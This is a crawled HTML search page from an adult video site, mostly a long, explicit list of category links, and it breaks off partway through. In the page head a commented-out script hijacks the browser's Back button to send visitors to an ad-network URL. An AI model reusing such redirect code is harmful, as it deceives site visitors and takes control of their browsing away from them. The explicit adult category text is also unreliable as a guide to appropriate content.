

--- FILE ---
content_type: text/html
request_url: https://pornmovie.name/en/search/Q29tcGlsYXRpb24/
body_size: 6110
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Movie - 1 Free Porn Videos #1 -  - 0</title>
        <meta name="description" content="1 - 0 - " />
        <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://pornmovie.name/en/search/MQ/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/XRA2AvaQYY0GN4mCKnqO.js" type="text/javascript"></script>
<!-- <script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script> -->  
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://pornmovie.name" target="_self">Porn<span>Movie</span>.name</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><!-- <a href="[#BANNER_CATEGORY_webcam_link#]"> --><i class="la la-fire"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="[#BANNER_CATEGORY_fling_link#]"> --><i class="la la-heart-o"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>1 Free Xxx Movies</h1>
    
                    <ul>
                        <li><a href="/en/search/MQ/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/search/MQ/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>

                    </ul>
                    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/169/69/popular/1/" target="_self">
                                    <i class="la la-tag"></i> 69 <span>(1055)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/1/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(12445)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/2/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(6623)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arab <span>(1824)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(6110)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/5/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ass <span>(3896)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BBW <span>(2952)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BDSM <span>(3876)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7/Babe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babe <span>(7578)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ball Busting <span>(85)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Beach <span>(1158)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Ass <span>(4290)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Cock <span>(3857)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Tits <span>(7742)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/158/Bikini/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bikini <span>(1089)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bisexual <span>(1068)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/15/Black/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Black <span>(3557)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/16/Blonde/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blonde <span>(5611)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(15599)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brazilian <span>(1035)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/106/Bride/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bride <span>(767)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/187/British/popular/1/" target="_self">
                                    <i class="la la-tag"></i> British <span>(1102)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/17/Brunette/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brunette <span>(5969)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukkake <span>(1106)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/244/Busty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Busty <span>(2775)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/25/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> CFNM <span>(1055)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cameltoe <span>(958)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cartoon <span>(1030)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/23/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>(1130)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Celebrity <span>(1056)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cheerleader <span>(914)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/26/Close Up/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Close Up <span>(1654)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/27/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>(2109)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/28/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Compilation <span>(1437)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/249/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>(1133)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/29/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Creampie <span>(1886)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>(1309)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cum In Mouth <span>(1104)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>(6565)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/161/Czech/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Czech <span>(1271)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deep throat <span>(2818)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/34/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>(2730)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/152/Doctor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doctor <span>(1061)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doggystyle <span>(2885)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/155/Dorm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dorm <span>(939)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Double Penetration <span>(1073)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/36/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>(938)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/37/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>(1030)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/38/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erotic <span>(1144)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Face Sitting <span>(840)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Family <span>(2426)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/203/Feet/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Feet <span>(1047)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/43/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>(1883)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/258/Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fetish <span>(4183)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/40/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>(1616)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/41/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisting <span>(1065)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/42/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Footjob <span>(1041)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>(2802)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/47/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glasses <span>(1077)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gloryhole <span>(1037)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/49/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(1280)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/50/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(2092)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/51/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>(3729)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/53/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(1040)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cam <span>(1100)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/54/High Heels/popular/1/" target="_self">
                                    <i class="la la-tag"></i> High Heels <span>(1254)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/55/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(2276)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Indian <span>(2476)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/57/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interracial <span>(3012)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/58/Japanese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Japanese <span>(2949)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/59/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latex <span>(1049)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/60/Latina/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latina <span>(2513)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbian <span>(3974)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lingerie <span>(2183)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/67/MILF/popular/1/" target="_self">
                                    <i class="la la-tag"></i> MILF <span>(7146)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Machine Fucking <span>(586)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/62/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>(1446)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbating <span>(1256)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/65/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(5979)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/135/Mexican/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mexican <span>(1038)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/66/Midget/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Midget <span>(446)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/137953345/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom <span>(1945)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/69/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nipples <span>(1101)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/181/Nudist/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nudist <span>(1033)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/162/Nylon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nylon <span>(1040)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/70/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Office <span>(1266)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/72/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>(1074)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgasm <span>(1580)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/222/Orgy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgy <span>(1137)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Outdoor <span>(2258)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/78/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> POV <span>(3459)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/74/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Panties <span>(1275)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pantyhose <span>(3286)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/230/Party/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Party <span>(1369)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/76/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pissing <span>(1243)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pornstars <span>(2142)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>(1049)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/80/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Public <span>(2501)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/255/Pussy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pussy <span>(5246)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/234/Reality/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Reality <span>(3939)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/81/Retro/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Retro <span>(1241)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rimjob <span>(1019)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/82/Rough/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rough <span>(1589)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/83/Russian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian <span>(1234)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/145/Secretary/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Secretary <span>(1266)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/235/Shaved/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shaved <span>(1886)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/182/Shower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shower <span>(1111)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Small Tits <span>(2095)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/87/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>(1254)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/88/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>(1272)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/89/Spanked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanked <span>(1078)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/90/Squirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Squirt <span>(1246)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/91/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stockings <span>(2125)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>(1054)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/93/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>(1059)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
